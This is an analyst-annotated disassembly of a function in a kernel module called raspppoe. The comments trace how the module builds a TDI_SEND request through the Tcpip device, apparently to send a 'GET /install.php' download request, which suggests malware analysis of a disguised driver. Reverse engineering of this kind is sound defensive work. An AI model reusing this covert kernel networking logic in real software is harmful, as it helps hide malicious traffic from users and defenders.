 10002090 $ 55 PUSH EBP # --------------------------------------------------------------
10002091 . 8BEC MOV EBP,ESP # Function 0x10002090 sends the request for "GET /install.php ...") - ??? where is the download saved to?
10002093 . 83EC 0C SUB ESP,0C # --------------------------------------------------------------
10002096 . 53 PUSH EBX # params: 00000000 e1bddd20
10002097 . 56 PUSH ESI # ESI = e1bddd20 points to the mem pool. ESI+4 is the _DRIVER_OBJECT ESI+8 is the handler, ESI+C stores 1
10002098 . 8BF0 MOV ESI,EAX
1000209A . 8B5E 30 MOV EBX,DWORD PTR DS:[ESI+30]
1000209D . 85DB TEST EBX,EBX
1000209F . 75 0A JNZ SHORT raspppoe.100020AB # will jump to 100020AB!!!!
100020A1 . B8 100000C0 MOV EAX,C0000010
100020A6 . E9 9E000000 JMP raspppoe.10002149
100020AB > 57 PUSH EDI # !!!!!!!!!!!!!! JUMPED HERE from 0x1000209F !!!!!
100020AC . 8B7B 08 MOV EDI,DWORD PTR DS:[EBX+8]
100020AF . 85FF TEST EDI,EDI
100020B1 . 75 0A JNZ SHORT raspppoe.100020BD
100020B3 . B8 100000C0 MOV EAX,C0000010
100020B8 . E9 8B000000 JMP raspppoe.10002148
100020BD > E8 9DFAFFFF CALL <raspppoe.AtomicCheckSet_bResult> # JUMPED HERE!
100020C2 . 85C0 TEST EAX,EAX
100020C4 . 75 07 JNZ SHORT raspppoe.100020CD
100020C6 . B8 840100C0 MOV EAX,C0000184
100020CB . EB 7B JMP SHORT raspppoe.10002148
100020CD > 8BD6 MOV EDX,ESI # JUMPED HERE!
100020CF . E8 89000000 CALL <raspppoe.atomicSetAndTest> # atomic test and set some memory
100020D4 . 85C0 TEST EAX,EAX #!!!!!! set a breakpoint here and set EAX to 0!!!!
100020D6 . 75 0E JNZ SHORT raspppoe.100020E6 # ? the above checks the device state ???
100020D8 . BE 840100C0 MOV ESI,C0000184 # set ERROR CODE: invalid_device_state
100020DD > E8 87FAFFFF CALL raspppoe.10001B69
100020E2 . 8BC6 MOV EAX,ESI
100020E4 . EB 62 JMP SHORT raspppoe.10002148 # !!!!!!!!!!!! -------------------------------------------------- !!!!!!!!!!
100020E6 > 8B46 04 MOV EAX,DWORD PTR DS:[ESI+4] # need to set register EAX to 1 to jump here (at 0x100020D4)!!!!
100020E9 . 8B40 04 MOV EAX,DWORD PTR DS:[EAX+4] # !!!!!!!!!!!!!!! the following builds the request to IRP !!!!!
100020EC . 8D4D F4 LEA ECX,DWORD PTR SS:[EBP-C]
100020EF . 51 PUSH ECX
100020F0 . 33C9 XOR ECX,ECX
100020F2 . 51 PUSH ECX
100020F3 . 6A 01 PUSH 1
100020F5 . 57 PUSH EDI
100020F6 . 8D53 0C LEA EDX,DWORD PTR DS:[EBX+C]
100020F9 . 52 PUSH EDX
100020FA . 51 PUSH ECX # ------------- !!!!!!!!!!!!!!!!! --------------------------
100020FB . 51 PUSH ECX # IoControlCode: IRP_MJ_CLOSE (see winnt_types.h), DEVICE: Tcpip device
100020FC . 50 PUSH EAX # input buffer and length are both 0
100020FD . 6A 02 PUSH 2 # !!!!!: output buffer e11db00c, length: 0x8c
100020FF . 8945 FC MOV DWORD PTR SS:[EBP-4],EAX # no io device though. Should set a read BP on e11db00c
10002102 . FF15 7C400010 CALL DWORD PTR DS:[<&ntoskrnl.IoBuildDeviceIoControlRequest>] ntoskrnl.IoBuildDeviceIoControlRequest
10002108 . 85C0 TEST EAX,EAX # eax now points to _IRP (ffa2a4d8)
1000210A . 75 0F JNZ SHORT raspppoe.1000211B
1000210C . FF76 40 PUSH DWORD PTR DS:[ESI+40]
1000210F . E8 51000000 CALL <raspppoe.assistFuncForSetupIRP> # it will never be called though. (set up the contents the "GET /install.php ..." string is accessed) ?!
10002114 . BE 9A0000C0 MOV ESI,C000009A
10002119 .^EB C2 JMP SHORT raspppoe.100020DD
1000211B > 8B48 60 MOV ECX,DWORD PTR DS:[EAX+60] # JUMP HERE! ECX = irp.tail.CurrentStackLocation
1000211E . 83E9 24 SUB ECX,24 # now ECX points to previous IO_STACK_LOCATION (ffa2a548)
10002121 . C641 01 07 MOV BYTE PTR DS:[ECX+1],7 # set the MinorFunction of IO_STACK_LOCATION to 7 (TDI_SEND) - check tdikrnl.h
10002125 . 8B56 04 MOV EDX,DWORD PTR DS:[ESI+4]
10002128 . 8951 18 MOV DWORD PTR DS:[ECX+18],EDX # put 811bbe50 (_FILE_OBJECT of Tcpip device) to IO_STACK_LOCATION.file_object
1000212B . 8361 08 00 AND DWORD PTR DS:[ECX+8],0
1000212F . 33D2 XOR EDX,EDX
10002131 . 8979 04 MOV DWORD PTR DS:[ECX+4],EDI # set the IO_STACK_LOCATION.params to 0
10002134 . 8D4E 3C LEA ECX,DWORD PTR DS:[ESI+3C]
10002137 . 42 INC EDX
10002138 . F0:0FC111 LOCK XADD DWORD PTR DS:[ECX],EDX LOCK prefix
1000213C . 6A 03 PUSH 3
1000213E . FF75 FC PUSH DWORD PTR SS:[EBP-4]
10002141 . 8BFE MOV EDI,ESI # so the above has successfully set the TDI_SEND _IRP (the contents in _IRP.MDL.VaAddress)
10002143 . E8 AAFBFFFF CALL <raspppoe.CallDriverForIRP>
10002148 > 5F POP EDI
10002149 > 5E POP ESI
1000214A . 5B POP EBX
1000214B . C9 LEAVE
1000214C . C3 RETN